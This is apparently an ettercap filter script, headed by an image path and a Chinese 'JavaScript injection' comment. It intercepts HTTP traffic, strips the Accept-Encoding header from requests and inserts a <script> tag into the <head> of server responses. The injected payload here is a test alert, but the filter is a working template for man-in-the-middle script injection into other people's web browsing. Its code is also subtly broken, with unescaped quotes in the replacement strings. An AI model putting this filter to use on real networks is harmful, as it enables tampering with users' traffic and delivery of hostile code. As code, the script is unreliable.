 # javascript注入
if (ip.proto == TCP && tcp.dst == 80) {
    if (search(DATA.data, "Accept-Encoding")) {
            replace("Accept-Encoding", "Accept-Rubbish!");
            msg("zapped Accept-Encoding!\n");
    }
}
if (ip.proto == TCP && tcp.src == 80) {
    if (search(DATA.data, "<body>")) {
        replace("<head>","<head><script type="text/javascript">alert('just for a test!');</script>");
        replace("<HEAD>","<HEAD><script type="text/javascript">alert('just for a test');</script>");
        msg("Filter run!...Exploit code injected ok!\n");
    }
}